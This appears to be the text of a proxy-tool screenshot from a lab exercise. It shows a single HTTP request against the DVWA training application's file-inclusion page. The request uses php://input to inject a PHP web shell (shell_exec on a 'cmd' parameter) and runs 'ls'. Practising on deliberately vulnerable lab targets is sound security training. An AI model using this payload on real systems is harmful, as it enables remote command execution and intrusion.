 Go Cancel < | ▼ > | ▼
Request
Raw Params Headers Hex XML
POST /dvwa/vulnerabilities/fi/?page=php://input&cmd=ls HTTP/1.1
Host: 10.0.1.148
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:45.0) Gecko/20100101 Firefox/45.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.0.1.148/dvwa/vulnerabilities/fi/?page=zip:phpshell.zip
Cookie: security=low; PHPSESSID=0f5i5ntnkntn7nfp87bb23epb4
Connection: close
Content-Length: 44
<?php echo shell_exec($_GET['cmd']);?>